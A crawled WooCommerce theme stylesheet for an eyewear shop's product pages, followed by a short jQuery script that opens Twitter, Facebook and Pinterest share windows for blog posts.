.ws-price-caption h3, .ws-page-container div.product p.price, .ws-page-container div.product span.price, .ws-background-icon h3, .ws-default-icon h3, .ws-page-container .woocommerce p.cart-empty, .ws-page-container a.button.alt, a.ws-footer-map, .ws-message-alert, .ws-shop-sidebar .woocommerce input[type='submit'], .ws-mycart-content .ws-coupon-code .form-group input, .ws-category-description, .woocommerce .widget_price_filter .price_slider_amount .button
		.ws-mycart-content .cart-item-title h3, .ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern, div.pp_woocommerce .pp_close:before{
            font-family:'Futura Std';
}

.ws-product-bg, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .panel{
    background-color: transparent;
}

.add-infos{
    background-color: #f4f4f4;
    width: 100%;
}

.variation .label{
    float:left;
    margin-right:10px;
    line-height: inherit;
}

span.phoen_swatches{
    border-radius: 20px;
    border: none!important;
}

.variation_buttons .variation_button.selected{
    border: 2px solid #000!important;
    border-radius: 20px;
}

.ws-page-container div.product form.cart .variations a.reset_variations{
    display:none!important;
}

.related, .product_meta, .quantity{
    display:none!important;
}

.shop_attributes tr{
    border-bottom:2px solid white;
}

.ws-header-first .navbar-nav>li>.dropdown-menu{
    top:38px;
}

h1{
    font-family:"DIN_1451 LT W02 Engschrift"!important;
}

.size-chart img{
    max-width:100%;
    margin-top:60px;
    margin-bottom:100px;
}

.size-chart{
    max-width:600px;
    margin:auto;
    text-align:center;
}

.ws-page-container .ws-breadcrumb .breadcrumb li{
    font-weight:200;
}

.ws-page-container div.product div.summary h1.product_title{
    font-size:47px;
    font-family: 'Futura Std'!important;
    font-weight:200!important;
}


.ws-page-container div.product p.price, .ws-page-container div.product span.price{
    margin:0 0 30px 0;
    font-size:27px!important;
}

label{
    font-weight:200;
}

.ws-contact-form input{
    margin-bottom:0;
    width:100%;
}

.ws-heading h1, .ws-heading h2, .ws-heading h3, .ws-heading h4{
    font-weight: 200;
}


button, input[type="button"], input[type="reset"], input[type="submit"]{
    border-color: #5eacc4;
    color: #5eacc4;
    padding: 0 45px;
    margin: 0 0 0 10px;
    width: 76%;
    border-radius: 0;
    border: 2px solid;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    line-height: 55px;
    font-size: 12px;
    font-weight: 700;
    -ms-transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

input[type="submit"]:hover{
    color:white;
    border-color:#5eacc4;
    background-color:#5eacc4;
}

.ws-separator-center{
    margin:20px 0 0 0;
}

.pagination-top{
    position: absolute;
    left: 0;
    right: 0;
    top: 288px;
}

.ws-page-container .woocommerce-pagination{
    padding-top:0;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
    position: absolute;
    top: 279px;
    right: 70px;
}

a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-black {
    border-color: #5eacc4;
    color: #5eacc4;
    padding: 0 45px;
    margin: 0 0 0 10px;
    width: 76%;
    border-radius: 0;
    border: 2px solid;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    line-height: 55px;
    font-size: 12px;
    font-weight: 700;
    -ms-transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-black:hover {
    color: white;
    border-color: #5eacc4;
    background-color: #5eacc4;
}

span.spots-available {
    display: none!important;
}

@media screen and (max-width: 992px){
    .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering, .pagination-top{
        display: none;
    }
}

button, input[type="button"], input[type="reset"], input[type="submit"]{
    margin:0;
}




    








--- FILE ---
content_type: application/javascript
request_url: https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/postshare.js?ver=6.8.3
body_size: 276
content:
/* ==============================================
 POST SHARE ICONS
 =============================================== */

jQuery('.ws-share-icons a').click(function(e) {
    e.preventDefault();
});

// Twitter
function oculus_twitterSharer(){
    window.open( 'http://twitter.com/intent/tweet?text='+jQuery(".ws-journal-single h1").text() +' '+window.location,
        "twitterWindow",
        "width=650,height=350" );
    return false;
}

// Facebook

function oculus_facebookSharer(){
    window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
        'facebookWindow',
        'width=650,height=350');
    return false;
}

// Pinterest

function oculus_pinterestSharer(){
    window.open( 'http://pinterest.com/pin/create/bookmarklet/?media='+ jQuery('.ws-journal-single img.wp-post-image').first().attr('src') + '&description='+jQuery('.ws-journal-single h1').text()+' '+encodeURIComponent(location.href),
        'pinterestWindow',
        'width=750,height=430, resizable=1');
    return false;
}